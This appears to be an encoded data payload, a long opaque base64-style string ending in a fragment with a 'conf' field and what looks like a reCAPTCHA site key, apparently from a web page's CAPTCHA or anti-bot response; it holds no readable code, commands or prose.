UZw6DCisOwHEjDksKlO8OLV8K/[base64]/DssO3w5cUwovChsOoQ2gow4jCo2XCrDPClFVaYhIlYDsowqrDgsOjwo0Rw6rCocOpSm/DnsK6fjnCnnzDqGnDtQpDw6Abw5rChDJTwoDCmyh+D2LDswM+fWfDjgE/w6LCv8OiEcOQwo/DqsKZC8OuCsK3w4hQw6FEwq7CrxDCojchwpLCihptwpvCmQTDqMOEGMO/[base64]/CvcKgGQvCnsKIfm3DlD0/w6M7ZsKLbsOQMcKXwqAfw77CkRp5w6s6w6MAw7AUwq5rcsKHFlt9wopkwot0AQTCncOBw47CrTUhw59MU8Oaw5nDi8K8dAtew47CukrDnyrDhMK9RTU0wo/CgUUyw4TCsSt7T2jDs8Ozwrk5wr7CpcOowrI8wqAUJMOXw7DCqWDCscOUwp/CisOKwpB+w4shJTHDsAZPwrZMw681GTrCkQYhI8OebiwZfgnDosKRwprClHHCkMOVw5VnNsKBCsKZwqIbw5nDhcKCQcKpw6s+w5www65rSmXDvitMwrgew7EawpXDjMOKBMOOwqbCmRoNw6AfQsOUf3nCsDtzw48YDW5sw5/CilxJUMK4YMKLXsKqKcKlVl/CjijCmcOaO8KsBBfCiVzChsK5CcORw7JTQ8KgQ8KTw5XClMOjwpc5ScOlwovDgx/CsMOLwqfDt8OoGmIBMwHDpUvDoC5RNMKKHC7Dh8Kvw7QxLwcDwoLCm8KfZyjClEBGw6fCuk1GbsK6VcKbwpJkw5IKSC4IwqHCmAfCvMKYPlICVSEgDTzDtcOZVBDDox/Cv0YyWsO4w7XChcKICEM5woERwrnCixM8e2LCqxcbwqFwwrBpfWI/N8OrwpTCpMKUwr1Yw7vDsMK/LyDCvsOAwodFwpjComTCicOaAxrCtsKZw4Z4w4UywpXDo8KwwqAXw47Ck03DqsOLwq11Oj7CjsKbJU7Ck1wXRFzCqsKwAcKgRcOvw7NYBsKUw75AXnVXKjPCpVs0Ni52w4VZel8ZfhAJNjlmw6EBwqwtwoo6w6nCpRckwpU4wrZDUcO/w4EsJMKiG8O+w71cw6sNRVdCwqdsPcOUw4R7w6LDl3V/w7thRsK4XgZEwp7ClcOzUsOewoBSLQJaScKGNXHDgB9+w6rDkcO8NVPCrxnCt8O3G8K0S8O5YcOmwp3CiFc5wr8+wrPDrC3DgcO9SsK1wqHDtcOlwoFVwqVRwplgLB/ClMKMF8K4PsOMWnHDo1jCvMK+w4jDvXINwotDw7PDqsO9wo5awrbCvsKOfcKQQsOlHcKYTW/[base64]/Cun3DlCzDqxrCgMOcwpTDtMKyJDQLA00RAg7CucKdw7PCssKtw7vCqsOrc8OqMj9SXkMswoF6YsOZFUDDtMK9wo12w5jDngNCwonCrcKMwr/CsgnDqcOiw7PDl8O7woV0wqk8a8OewqrDi8OmH8OHFMOkw6rCv8OePU/[base64]/DsK2fjMdwolQc2DDvcKWcsKwZX/Cv1PDt3xAO8KNwqdbdS0LZlTDrMONQC3CncOlw6UDP8K/w5HDusOxXMKXZ8KJw5PDp8KAwpzDpktqwr/CucOWGcKfY8K2ecO1ImXCn3DDrMOXJMO2HzwwwqBKwprCmmDDuEMQKsK2OyTCr1cdwoIcUUPDqwXDu0nCg0PCpsOGw5LDp8OPwojCjA7DuF/DqMOLwo10PcKew50aw7XCl1VOwo56CzXDmHjDpMKKwr0rHTvCjCPDmsKyd2bDhk4AFVURwpklDMOFw4HCsMOnP8ObOSYHeAInw4V9w4bCvsK9eUdqQcKtw68qwrJGfkRWHm/DocOObwU0KQ7DpsOFwp/[base64]/w5DDl8OUwrzCv8K/wrQDK2XCnHrCo8O7Rn/CvMKbw5XDtDLDpUbCs8KZwoZ1BcOhV8OZw7fCvjHDiTBmwoTCn8K7UcOsw7zDlMOMw6ZeNMO/w4nDssOmdsKmwoR+O8KPbC/DrcK8w5HCuWkYw5PDgsKmSmjDu3PDnMKjw6VhwpkDDsKPwo1+fsOqJA7CqMO9RyXDr07CmDBnXsKZcUXDkA/CsjnCiyDDhXTCijkGXcKjZMKiwq/DvsK2wp3Dug3Dq1/CgnHDhcKzw4szbwjDiQDDn0nChsOWRcO9w697w5hxRMKcL2RPwpsFY3hawoXCvMOWP8KqMQrDmEvCqMOswq/Cl3QewrbDqXnDm3B0PwrDiTQHUgXCq8K0C8Ohw7U8w7U2w5MsPDt8JEvCj8ONwrHCmEcAw4rCrDHChA/[base64]/[base64]/cTd7w4w3wpfCpy5yfMO7FE3CrsKcEXfCnsOTTht4wpdxw4kmU8K3w6zCpsOLLsO7LDRBw5TDrsOdw64nGMOXwoklwoPCsyZDeMKAfXfDvcKyaFHDvDTCmGbCo8OqwpzCv8KIUyXCpMOVeAEDwrZ/FipqwqJbcUDDnDzDtBQHDcO6YcOTw6DDkU3DncOCw7PDqQXCslvDuQXCi8Oswoszw5IEL2wpDsKtw5HCryXCqcO9wr/CiQVhOWVrUDbDrBBQw4TDngRkwrtMKkbCmsKQw4jDhsOGaVrCohPCsMKgPMOdO217wqrDhMOQw5zCrFAABsOSBsOywpnDnkLCuibDt03ChD/CiQ9HCMKnEWh+fSIhwpZeWcOTw6o7ZcKSawkWJXXChCDChsKhay3DqRZbG8KxLWPDicOzKU7DhcOsTMKFAFk7w6XDjsOcfhfCmMOEaE/DuVw/w5lpwqpqw54uwoMqw5UDR3fCuV3DkMOWCh0WYy7CvsKqwqYWDFzCtMOHXAPCqxTDnMKQKMK2fcKpBsOkw7JKwr7DpDzCjxzDrUIhw6/CoMKHUh1Ow5JxecOLe8OPw7hTBMOsP2ERQHYdwpotF1jCiiTCpsOLc03DocKgwr/DiMKZMiIswqXDlsO6w5bCqEXCgD4WbBZlJsKnJcOmcsO9QsK8w4Iswp/CkcOzH8KzewLDoyYkwqpzdMKHwpjCuMKxwosow5l9EWjCq1TDmTnCp0vCjBpTwqIZATUXNH9Aw75NR8KowoDDkxjDp8OVDWrCmTvCgw7DmX50awUYaTAjw4hAF8K0VcOnwp1TcEjDsMOfw5HDkkbClMOwRFh8K2/CvMONwrxFwqdtw5XDl3YQfsKqC8K7bnTCsCoBwqnDkcO8wr03wr5IWMKSw41bw6UgwpgXbcOpw7bCosKNB8O5F0HCqjN6wpnCqzLDiMKVw405H8Khw6DCsykRGUfDsxhVFWjDqT12w7/[base64]/Cr8KEw7PCpC1acMKQwonCvGF6K2rDgyohwoteJMK8AHdfYFfDr0hJwpZIwqjDqQ/[base64]/YXfCoGHDkMOOw4cJwr1xbnB6w7w8w4jCtCnCr2AQN8OTO1kdwrdSSMKrG8OLw4/CtBliwrBjw4fCoAzCvHTDqMOuGVbDiSvCiUZDwqAHHzfDgMK3wpk0UsOlwqfDjFDCkFrCmzlbWsOMNsOJdsOQIw4vCz9gwpExw5bDgBYqF8OwwrDDrcKywrBKUcKeL8KDwrMhwookJsK/[base64]/[base64]/CqWIdOCPDkcKAdcKRw6cww4/Dsl/DnF0yw7XComfDpcOXJkQrAwBeZGzDnGY4wprDmHHCs8OCwq/[base64]/CszbCjy7DjirDgTbDssOODj97XRMHwo/Dnk4Pw7jCksO5w78AwoPDocO6IEUBw7RDwrtIdsK2JGDDlUzDtcK4OGBNBEfClsK6fnzCg1tAw6Q/w5VGLRcTFlzClsKffUHCn8Kza8KfS8O/w7Vja8KZDFAFw6zCsmnDrkZdw6QrU1tOw5Nrw5vDum/[base64]/DrhjDg8KNwo8Jwp4BOsOEwoE6w7UQOcKxwr4TU8OIC1Z9BMO/D8O+dFpCw5tKwpXCoMOpwolmwrjCvjnDgRhRKzDCqCfDksKew69ywq3DvhPChBA6wrbClcKNwrPCtyE1wqLDu3jCtcKfdMKzw6vDocKVwqDDmmYwwoVxwr/Cg8OeOMKcwpvCgT80CyBVbsKSwr5QZhQswop5bMKTw4nClMO1FxfDtcOiWMKYc8KjBg8MwrDCrcKsVmjClMKlAGnCsMKfOMK/[base64]/CqMOnasK+MWZ9WcKQwoQGw7IDScOxU8O0JCfDssKXQUUpwoTCgENSNsOQw4/ChsOKw4bDrcKqw61ww7MRwrsPw4pkw5XDqUVvwrRGLQfCrcOWd8O6wpUBw7/DsSNew51sw7/DlHTDhSHCicKtwrVcBsOHaMKVOhjDssOJTcKow4A2w6TCtSIxwq8fLDrDmDBXwp8vFDMeTxrDrMOswpPDncOTIwl/wpnDtW8dYMKuQwNWwpxAwqHCrR3ComzDnB/DocO7wrpXwqhZw6/Dk8OjR8O+JzLCtcOiw7Uxw5ITwqRmwr5XwpczwpZvwocBNwcEwroMOTYxGR3Dsn8fw7fCisKiw5jChMODaMOGC8Kpw412wodibTDCijk2IXUdwpPDkAUbwr/DjMKyw6ZuRgNYwrbCncKLTVfCq8K9HMKlCiDDok4oJm3DhcOfLxxcRMKAb17Dg8Kod8KvJBDDrDZKw5nDmsOVHMODwozDklLCs8KkU1bCgFB7w7JZwpJawq8Cd8OQJ0IJdhYHw5gOAmvDqMKSY8OUwrrDgMKbwoVVFwfCi1zDvXN/Z0/Dg8KaLsKKwo83VcK8FcK8RMKEwrcOTis3WB/[base64]/Cr8O/wpTCq8OXwpPDomIXwqXDoxUkw6AqbwTDpcONNi1eeiwnN8Okd8O6EEZVFcKSwqfDlkZwwpEmPkPDsWcBwrzCq0LDi8OaHBl6w67ClkhKw7/CgiRARV/[base64]/BzIkOcOgLXAAwpZ2w5h/[base64]/CsjxAOj/Cr8KPw7t8wos6NCEiw6PDlMKNCMKRXBfCgsO7w6/CtsKKw4fDq8Ktwq3CpxDCgsK3wrkJw7/DlMKDBCPCoHoMXMKawrjDi8OFwrwuw4hOasObw58ME8KjfsK5wpvDpDVSw4HDjcO0DcK8wq1AL2Y5wrFFw4zCtMObwoXCuSvCt8O/XRnDgsOwwonDk2MOw5R5woVtcsK7w54Ow77ChzU1XQl4worCmGjCvX0awrI0wqXDicKzBMK/[base64]/ChcOhHmHCgsK5fHPCtsKRVSfDu8OfW3HDglUKIsKbfMOpwqfDlsK6wqbCvHTDicKnwoYMQ8OBwpMpwpzCnEXDrDTDn8KMRgDCkAvDkMOocE/[base64]/w68Aw4HChwVBw7p/DylFUwxtN8OuKsOTwp9ywrzDrcKUwqdUKsKzwqBHEcOjwpwtAnoDwq0/w6zCosO+cMOtwrHDqcOiw7rCvsOFQmwoPxvCiWJaMcO2wpPDkSnDqxTDkD7Cl8Ovw7gyMT/[base64]/DjcKuFxLCkcOPeS3DqcKoKE7DlMOPYF1venJHwpfDsQ4FwoEpw7Rjw4Iow5ZxQnPCol8MIsOjw6bCn8OOfMKvTR7DowIOw7g5wrbCi8O3d2dSw5PDjsK0PGzDhMOXw7vCuXHDuMKjwrQgDMK5wpVqRiTDj8K3wpfDoj/Cjh/DqsOIGCbCnMOfRGDDpcKzw5YiwpTCgDZ6wprCnHbDhRzCiMO9w4fDj0oCw6vDtsKfwqnDh0vCvcKqw6jDp8OXasKKHAwSRMOtbWBgHQwMw7tmw6HDlh/Ckn/Dn8KLIwXDpQzCvcOHD8Kowp3CgMOvw4kuw7PDvUrChGU2VEUpw6DDhjTDmcO+w7HCmsKWacOWw5MPPUJuwqsqOmdlESR1N8OsfTHDmcKUdCgDwohXw7/DtcKSdcKWbyHDjRNgw6oFDnDCq1gzecOUwrXDrEnCjB1ZZMOxbi5bwpHCiUBGw4A6YMKZworCuMK3C8Ozw4PCn1LDl0h8w513wo7DrMO/wqh+HMOcwozDrcKKw48zBMKaWsOlI3LClCbDqsKkw45rbcO6LsKzw5MFAMKqw6rDl34Aw6DDriHDrRk2OSNZwr4MeMKaw5XDv1HDscKAwoLDkhQsXMOFZcKTCG3DtRXChTINVQ7DsVBZMMO/Ky7DpMOFwp90GVbCg2DDmnXCksKtQcObHcK1woLCrsOTwrpxUl1jwozDqsKYBsKgcxAjw4JAw7fDizRbwrnDgsKAwojCgMOcw5cmE2JhJMObecOiwovDv8KlIEvDs8KSw4xcc8Kqw4gGw7Bkw6/[base64]/Dm1x7wrk/R8KrDsO1w4ImWMK8SyrDpXNXwrIzwq1YbAp0UsKBT8KWwrllWsK6UsOFS1opw7bDoxLDlsKKwpdOKkYwbAsAw4HDnsOuw6zCt8OTSUTDkWN2fcK4w6cjXsOFw4HCixcWw7rClMKQPCpCw68yY8O3DsK5wrVTdG7DpHoGRcO3AE7Cq8O1HsKlZlHDgXzDrsOkIj4/w6ddw6vCjCjCgzPCnjzChMO2w5PCg8K2BcO3w5doCMO1w4I1wrY2TcO3TCDClQARwp/Do8Kew57DsmXCnwvCgxdcbcORZcKjVx7DgcOfw61Ow6w6exXCkD/[base64]/SAtKwqx7wpdPwoPCv8KLw4dwwrJkw67ChXl1XMKhwqbCmsKhw5vCjCjCucKcamg7w6BiFsKew4kMJlnCqBDCnnwAw6bDtwjDsg/DkMKAGMKLwrRPwoLDkE/ChGbCuMK7GjHCu8OLGcKJwpzDjFkxe2nCrMOJPlbCjXk/w5TCpsKuTXvDuMOGwoQ9wrcHJcKINcKoZG3Cq3LCj2dVw5pQR1rCosKXw4rCosOjw6fDm8Oew4IzwrdtwoDCocKGwqLCvsO0wrkOw6DCghnCq3d9wpPDlsK3w7TDi8OfwpzDn8KXCTDDj8K8ZRclbMKEAsK9JSHCt8KSw7tjwoHCvsKMwr/[base64]/KgsGwr/DpcKUasObw5dNez7CvAfCoSjCu2gwfhHCtEPDh8OKbgcww49nwrbCmkRwYjIBUMOcBinCgsOaRsOAwo02YsOsw5Byw63DksOMw4Qyw74Jw6s3IcKHwqkcCFvDmAFswpIww5PCt8OAJz8uT8OGPzrCknrClzY5EA8Bw4NgwrrDgFvDkgDDnwcuwq/[base64]/DksKBG8KMbyfClBvCjCPCr8OQw53Com3Dk8K8wqDCssOCC8ONIcOME1LCtUo4bMKkw6zDjcKuwpPDqMKKw7p/wol1w5zDl8KdTMKPwp3Cu0XCuMKuVXjDscOYwpA7Fg7CpMKkBsOSBcKWwqDDvMO6c0jCuWrCvcKpw68Jwqxvw4tKdm81AjovwoHCnj/CqQ1OamlIw6BpVzYPJ8O6EXtfw4g6MCFbwrANb8OCL8KMVmbDkWnDkcOQw6vDlX3DosO2H0x1BUnCt8Okw7vDpMO+HsO5B8OCwrPCi2fDjsOHJ1PCjMO/I8OjwoXDtMOrbjrCgxPDnXHDg8Omf8OvNcOhYcO1w5QgBcOHw7zCmMObd3TCmnF+w7HCmmghwpAHw4DDo8KYw4wgFcOywpPDuUPDrEbDvMKjK0lbc8O5w7rDl8K8DWdnw4vCiMK1wrE/K8K6w4vDjVR6w57DsiUWwrnDvRo4wptXPMKkwph5w4F3dMO+ekDCi3NAPcK1wqzClcOow5jCjMOrw6dKXS7CjsOzwqjCghNgI8OCw45CZsOdw4RpE8OYw5LDtiFOw6FpwqDCuSBjccOkwr/Dg8KjMsOTwr7DrMK5fMOSwqvCgCVDATIJei/DuMOFw6l9GsOCIyVPw4TDt2zDnjrDmV9aYsKnwo8Me8Kfwo4zw4/Ds8OyKmnDhMKiZTjCq2HCjMOxCsODw4/Cq38XwpXDnsOWw5TDnsOrwo7ChEQfOsO/[base64]/[base64]/CgSPClwDCsMKXw5jDj8OZwr8ww4omKTMMM3oBwofCmhrDnzLClj/CsMKWJwVjXnRmwoQAwqBxUsKEw7t5bGLCt8KTw6LCgMK5bcOxR8KFw5fClcKWwofDryrClsONw7rDl8KwGUI4wpDDrMORwrvDmCZEw5/[base64]/WG8JwrpoK1rCpzzDmcO0wrw3wojCs8K3wprDu1fDjn8WwrYBYMO1w6dvw7fDncOBDsOWw7DCvSYdw64UK8OSw4cLTkU+w4HDj8KGBMOHw7oafSPChsO9Y8K0w4nCgsOuw7R9OMO/[base64]/DnzohRMKlwotvw50Ow6xEw4AENmnDmTPDh8KXdMOCw6QyVsKrwrLCpMKAwrMlwownYhokwr7DlsO4Lj1iUi/CiMO7wrUBw6cjXXgGw7LDmsOHwoTDiB3Dt8OowpMxAMOQX0h2LCFyw7fDq3TCmsORW8OowoMOw7hlw6dqfVPCok1VDGZEf3/[base64]/WsKcw5vDsMOCw7/ClEskw48sw6cLw5dOwp/CgDTDnhUtwovDhAnCp8O4ZjYaw50BwrszwqUkJcKCwookN8KVwqHDmsKxdsKkKQZ8w4vCj8KHACJ2Hl/CncKxw7TCpiPDkljClcK5MBHCjsOowq3CsFIbccOrwo8jSlBNcMO9wr/CkRLDo1cqwotKVsKBTzZLwr7DssOXQmg+QQHDo8KUD1vCvS/Cn8KEUcObQDg2woFOU8OcwqvCqipNIMO4IMKZMVPCtMO+wpd3wpfDi3fDv8KCwrsZcw4ow4PDsMOpwpFsw5U1P8OXTiNewoHDhcKICkHDtjTCqidCUcOvw5NDV8OAYWcnw5fDkV1zaMK5CsKbwofDlMKVTsO0wqTCnmvCpcOHEXYrcxNnaW/DnzbDjMKFGMK1F8O2TFbDlGEuMSc6BcOQw6c6w7bDvCJSAEhFTMOFwrxhbWMEbWhnwpN4woQwJlheUcKbw51Ww74BUXs/L1ZjdzjCnsOVNCAmwovDs8KccsKLVVLDkTzDsAw2Z1/[base64]/Cq3PDvMKhwpHCmcKGw75BacOtw4rDsUQBDBvCrgodw7EZwqUnw5/CjH7DtcO3wpPDvHV3wrvCuMORBQPCkMKJw7xVwqvCpht7w411wrAPw7Vzw7PCkcO3dsOGw7M1woV/E8KuKcO0fQfCoHrDqsOecsK8cMKTwp19w5NyGcOHw6Inw4QJw7loBMKOw6vDpcO3Akxew7lPw7rCncOuZsKPwqLCiMKowrEbwqfDqMKOwrHDtsOqElUYwoF8wrsGGkgfw7sGBMKOOsOHwrxUwq9owovDq8KAwoEqAMKUwp/CkMOIN1jDkcOuRRtJwoccHGrCu8OLJsO0woTDusK9w4DDiCQzw4bCu8KGwqcVw6HDvzfChMObw4vCg8Kcwq8wCDvCoUxEdMOnVsKNdcKKJcORQ8OswoJbDg/Di8KNfMOFbDRoFMK0w70Uw6XCgcKjwro4w7XDoMOkw67CihNyUGVFSzdDIDHDl8Ogw7fCssOuYhFUFh/DkMKZKll+w65IGjxFw7QEcjJUDMK6w6HCtQkFTsOmdsO3VsKUw7dFw4/DjRsnw4XDhcOeQ8OZAMO/DcO5wpIAYxrCmnvCrsKIWsO9Fy7Dt2h3AA16wp4uw4XDmsKTw7tifcOywo15w5HCvCNRwq/DnAXDusOPPyZBwqtSVUUNw5zCo2LDncKsDMK9dXwHVMOQwqfCnSrCj8KmVcKJw67CnFrDploEEsKsLkzCucKgwooIwqbCv3fCk3drw4ojcSTClMKaAMOzw7zDvAB8eQZ3bcK7fsKxDBHCisOABMKuw6tBV8KfwptQasK/wqEOQhXDksO2w4jCpcOQw7QmYDhKwoPDpGY1TiLCiCMlw4kvwr/[base64]/wpMNdcOhw7/DvMKLfB/CiQljw6/DkSzDnB8IwqlGw6TCu108YSZow5vDv2tiwprCnsKGw4ARwpsxwpPCn8OmbgBiKTbCgSwOA8KAe8O3fXrDj8O3Sk0iw7/DncOQw6rChFTDmsKFf28Swo9Xw4PCoUnCrMOdw53CvcKmwpXDocKswqg2aMKUXHNiwpxFW0pyw5wQw63CoMOZw498VMKTXsOnEsK9HEXClxnDiRd+w47CvsOXSDESZDvDjQg2DXvCsMK/HHHDmgXChmzClihewpxeVmzCpsOhRsOew43CtMKTw7PCtWMZdcKmdzfDjMKRw5XCkXLCtC7CsMKhbcOtb8Oew6NLwovDrAo6GHBJwrlrwoheGUx8YXZpw5UYw4Nhw5XCn3ZQGXzCpcKUw6NNw7QFw73CqMKcwpbDqMK0U8O/[base64]/[base64]/[base64]/[base64]/CncOHwqrDgsOewo1RBxXCjMKuEXMFwrfDhsK1FxExPMOdwrzCjgvDrsOKUWQKwpXCmMKkJ8OMdVfCqsOxw4rDssKfwrrDiE5+w5V4e1B1w4pUFm8MBFvDqcOIIH/[base64]/DkULCqMK0G2LDqsOPwpDCjcK6w6gZHB4rw6IUMsOdY8ODHmXCtMKkw7bCnsOqOMKVwrEMK8O/wqnCmcKfw6VoLsKqUcKeUx7CvMOSwrwuwpFCwoTDmnzCuMOpw4XCmiLDj8KFwpDDvMKgHMO+dnpMw5fCpTMhbMKsw4/DicKNwrHCsMOaC8Knw7DChcKeBcK8w6vDpMKlwrjDhUg7PU8Dw6HCtDHCuFoIwrAgNjZZwosaaMOYw65xwo/[base64]/CiMKUd8OBUsKOwrFTwqwbw5TCsAvCrG3Cp8Kuw75leEVvOcKXwqTDk1LDn8KOUivDo1Uywp/CmMOtw5Idw7/CisOywrjDgCzDiykJXVnDkgJ4EcOUWsOdw7BLS8KGS8KwQUgZw6DCnsOHYBHDksKBwr8jYWLDusOow6BEwrY3M8O3AsKOVC7CjkxuEcK7w7bDljVFScOnNsO5w7FxZMOAwqUuMmoOw7EWEX/Cq8O4wopGeS7DlW5CCkvDoCwnCMOcwoHCnQAiw6PDssKLw5sSLsKMw73CqcOKJcOzw7XDsxTDjBwBVcKNwpE9w64ALMKJwpJMPcKyw4LDh1VQFWvDmghMFGxQw67CsGbCvcKzw4LDoE1SJsKjeAHClU/[base64]/DisOUwrx4DxYiKx1mb3TCpQTCvsOHw5fDqMOZWsKhw6IxBzvCoRY3RSXCmHJISsKjKsK8ISrCskzDuxbCn1HDhRnCu8OsMX59w5HCvsO1B0vCt8KRYcOxwpFXwoLDucO0wovCg8O0w43DjMOCNsKXC3PDuMKAECkbw4/CnHvDl8K/VcOnwoBmw5PCjsOMw7N/wo3ChG5KJ8Kcw6xML1c1Dm0dei0rRsOUwpwGaTTCumTCmyAWIk/Cg8OWw5ZPSFZswqgGQh9CDAhbw4R8w5ggwr4EwrXCnhrDi07CvjbCpD7DgVdTDy89fXbCnj5vAMOQwr/[base64]/CuRTDu8Oow7/DrWPCmcOrYBTDt8OLwofDgibDhC3Dn1s1wq1rTcObSsOMw7TCoz/CiMK0w65eaMOnwpnCr8OKEEM1woTDvEvCmsKQwr1fwpURFcKLDMKBXcKNQwBGwpNrMcOFwrfCsWDCtCBCwqXCtcKNLcO6w48qZcKBJTdMwqQuwrsGTsOcQsOpbcKbX2ZGw4rCjsO1MxMUSF4JBlpiNlvDrFoqNMOxasOuwp/CosKSQh5NUsK5HyEubcKlw7/DkXp5wqFuJwzDo3ctRWfDjcKJwpjDqsKNXjnCgnsBOxzCnWvDosKFMk3Cjko7wqbChcKWw6fDiALDnVUFw5TCsMKnwokBw53DncOVc8OmCcKAw5nCicKXSm8pPx/CssOcNMKywpIdesOzLl3DqMKiHsO9IkvDkUfCh8KBw7XCiHXDkcKLS8O5wqbCuhIkVDrCszB1wonDrsKiOMOZV8KQQ8Kow47DnybCq8O4wrbDrMOuJ1w5w4TCi8KQw7bCtyBxG8O3w6/Crkp6wpjDgMObwr7DicOew7XDg8KYCsKYwrjClGLCt3nDhCBQw5FDwpnDuFszwp3ClcK+w7HDpUh9BRsnG8O5bsOnU8KIcsONThIJw5d2w74iw4NlF17CiDAiGMOSCcOZw7tvwq/DnMKTO0rCk0J/w4ZGwpzDhXdawqQ8wq1EGRzDiQJ8ImRrw5XDgsOiKcKtLlzDs8Oewp9FwprDm8OGH8Kewrxlw6MYPXBNw5JQCUrCjjXCoS3Dg3HDpGfDsEJ7w7bCiGXDtcOTw7DCjD/CocOTWh9/[base64]/CulTCscOxd8OdwpU3Z8KSw4vDjMOXw6xUwqnDomDCiQ52FS4yFiQ4b8OKUF/Dky7DtMOgwrnDnMOLw4s3w6zCvCpSwrl6wp7DrMKCLj8/HsKvWMKDWsKXwpHDusOZw7nCtW3DjStZHMO8EsKSDcKBD8Ofw5zDnVcCwqbDkDw4wodrw7Qqw73CgsK3w6XDmAzCnEnDgMKYPDnDgXzDgsKWJSRjw4xlw4DDjsO+w4RfQjbCp8OARVZ4HXImIcO3wqx3wo54CShQwrRUwoHChcKWwofDssO5w6xuQcKYwpdsw6/Dp8KDw7ggbMKoGRbDlcKVwpFDNMOCw6zCmMKLYsKSw4F2w7Jbw49swpTDisKaw6o7wpTChX/Dil4Ew67DvlrClhhndlXCuGTDuMOtw5bCt27Cv8Ktw4jCrmbDkMO7JcOXw5HClMONbRdgwr3DgcOLW0DDo3xww5fDqgIbw7ICKG/DrxNkw60YECzDkizDjDXCgE5rPH8SNcONw4p6LMKLETDDhcOywojDs8OfGsOua8KpwpvDmgLDocO/bXYsw7/DrDzDvsKUCcOcOMOIw6vDpsKlL8KTwqPCu8ObdsOhw4vCmsK8wq/Cv8OYcy0Hw5TDqkDDlcK4w4FWQcK9w4MSWMOIGMO7ND/CqcOKNMKia8OtwrYrTcKEwrvCj25ewrgZDHURMcO+XxrCiXEvB8O6bMOnwrnDowjCkGLDs3gSw7/CtWQuwoXCoCduHkfCp8Obw6MbwpA2ZiLDkkl5wrPDrX4nTz/DksOswqfChW5Db8Ksw6M1w6fChMKzwqvDssO2FcKIwqRBIsO7c8KIYsOhB3NswonCqsKlLMKZVwVnLsOjGTvDq8Ogw4hlcjrDlBPCsxrCvMKlw7nDnAXCmgLCosONwqkNw75CwrcRw63CusK/wovDpjpXw55gejfDqcKxwoNDd1UrXzhKZG/Cp8KKfggwJQEKTMOwKsOOI8Kbdx3CjsOpLwDDpMKkCcK5w7jDlzZ2AT0zwroNQMOhwr7CpihqKsKCWSnDjsOowotawrcZO8OGKArDs0XDlSQgw709w6zDjsK6w7DCtl03MVxLfsOCLMOiIMOIw6/Dmj1Vwr7Ch8OwbjYzYMOdGsOIwoTDnMOcGTHDkMK1w7kWw48oAQbDqcKdYgbCgDJuw4TCmMKIX8KmwozCv00Cw4DDocK+AcObAsOVwoEPCG/[base64]/CrWbDhnQtw6R8NcOtw5cXwoUkZMOJwqPCvADCjQoPwofCrsKVPSzDiMOPwpUIPsKPPDnDlkDDgcOww4DCnBDCrMKPDxbDmWfDogNdL8Ktw7MkwrFlw7gdw5hYwr4FPmV2HQFWMcK4wr/Do8KvSwnDomDCk8Klw4RYwpPCmMKIBh/CpCJwc8OfKMOFCC7DqSMhIcOxChDCvW/Dn3YJwp5GTVbDsw9dw69zahrDsS7DjcKcUBnDgFHCoXbDocO/aUkRHnVmwpdKwopqwpB8dhRgw6nCtMK8w77DmSYMwrk9wpHCgMOhw6ktw5XDo8OfZiYgwplUYTldwqzCqC5nd8KhwqHCoVJvaU/[base64]/w4nDkcKpVk8pZsO2OsKEw6jCmVnDhsK/DcOBw4Fnw4nCisKswrrDt1LDuQPCoMOCwprDvhXDpHbDs8Kaw5k/w718wrZNV0wIw4LDncKqw64Iw63DpMKUWcK2w4pAL8KDw5okP3/Dp2ZNw6tYw78Qw4gewrvCn8O5PG3CtmDDgDnCqD3DmcKrwrPCicOOYsOwY8KESF1nwoJGwoDCin/DssKcDMOcw4F3w43DmyBwambDmivCoS0ywq/[base64]/CqsOSwoHDm8K0QsOfw7HDo3QmVsKVwqPCnMOVPH3DuWUBNcOpCWxOw47DrMOCe1PDuzANCsO8wr9dPXBLWDfDncKmw4loQsO/DSPCvTzDmcKtw4Jlwq4CwpnDh3LDlU0RwpvCnsK1w6BnV8KNa8OHNATCjsK3B3oWwpFID04DTBPCoMKVwrd6NglLTMO2wqfCoA7Dj8Kmw4tXw69qwpLClsKkUU8Vc8ONKknCkDHDpcOOw7FfBWPCrsK/aWHDgcKFw41Mw7BJw5kHWEnCrsKQLcK9e8OhZGhyw6nDt2xqcjfCk1JIEMKMNUhMw57CpMKeNUnDt8ODMcKFw6zDq8OeFcOww7Q2wpvDkcOgJcOqw7TDj8KwWsOlfFbCnA/[base64]/CtyMZYnjDuTzCtsObw4wRw47DlsK5wovDkwLCtmvCvw/[base64]/wpw9wpJ0w7QXHsKDIGXDoxvChsOGLSLCscKzwp3DvcO+ETMPwqTDoz4RQRPDpjjCv1YBwpdww5bDmsO3CxVdwpoWTsKZRx3CqSscfMKzwoXCkCLCocKKw4pYRSvDtUdzPl3CiXAGwp/Clzh8w7nCm8KLZDXCk8OMw73Cqjl9Nz4bwphHF3nCvV42wqLDu8KWwqTDqA7Cj8OpbE7ClXzCvG0wSR0yw6NVHMOzBsOBwpXDh1LChU/DrlFmclAzwpMbLsKywo94w64WY1ZyO8OLcH3CvcOPVloGwozDhX7CvUzDoRPCjFlKZ2wYw6IUw6fDgV3DukbDqcKvwp8gwojCr2owFyhuwqzColsqACJMPGXCksOhw7ELwqp/[base64]/w5J7ecKdw7oMeCTDvEbCqMOow53DjMKZw7LCt8KCGmfDhMKtwrvCknzCv8OvB2vCjcOQwqrDlUnCjiETwos/w6DDrcKMaitGal/[base64]/CnsOVeARZwpPCqcO/D8OAw4bDgjHCoHLClsKYw4bDscKVLm/[base64]/w5jCs8OzE8KQInXCksOPXy3DvsKUwoFlw6lzwqrDhsKWb3loM8OpeUbDpmp8AMKvPRvCrsKVwr59OG7CjHnDqWHCrT/CqSsUw6gHw4DDtmPDuFAbaMOFIzMiw7vCmsK3Pk/[base64]/w4rCqcKcScKBOUV5w7syI04dw4/[base64]/DisKBwqA7Xl5ZVEtYwr7DoGUTw5pCOHPDj3jDtMKLEcKDw5/DjVoeanrCgXPDumTDrsOHHsKiw7rDvh3CuCzDp8OkSV07N8OqJsK5YXQ6C0BawqvCoVljw6vCuMKfwpE+w6TCg8Khw6cKMXdFMcOXw5XDig59OsKgGG0qLVsBw64Tf8KWwrDDl0NgKWR9P8OzwqMIwrZAwofDg8OIw7IhF8OAKsOlRh/CqcO8w4JlRsK+L1g9ZcOTGwLDpzkIw6wEIMOSBMO9wpNnPjYQf8OOBgvDsAR6XzXCjFrCtCBmSMOnw5jCnsKZan9SwokgwrNbw69TWUoWwq0Twq/CvzvDosKwPkkWNMONJ2crwoA5e0IvFQMiawQ1LcK6TsO4NMOaAgHCnQvDtyl4wqQTTTgrwrHCqcK9w5LDn8KqTHXDth1dwrB/[base64]\x22],null,[\x22conf\x22,null,\x226Ld5dFcrAAAAAFbrOgUzMlI4sBn2fyzwJCL8PIQj\x22,0,null,null,null,1,[21,125,63,73,95,87,4